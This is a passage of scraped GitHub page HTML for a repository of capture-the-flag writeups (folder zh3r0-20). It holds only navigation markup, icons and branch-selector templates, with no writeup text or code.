0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> noob-atbash </span> <span>/</span> CTF-writeups
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>4</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>9</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/noob-atbash/CTF-writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":268353024,"originating_url":"https://github.com/noob-atbash/CTF-writeups/tree/master/zh3r0-20","user_id":null}}" data-hydro-click-hmac="2bd544ca54910fb37ef4fd65901a4ea242e3a8ad3fbadfbbd3de8532c9ee7ba5"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/noob-atbash/CTF-writeups/refs" cache-key="v0:1590954931.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="bm9vYi1hdGJhc2gvQ1RGLXdyaXRldXBz" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/noob-atbash/CTF-writeups/refs" cache-key="v0:1590954931.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="bm9vYi1hdGJhc2gvQ1RGLXdyaXRldXBz" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
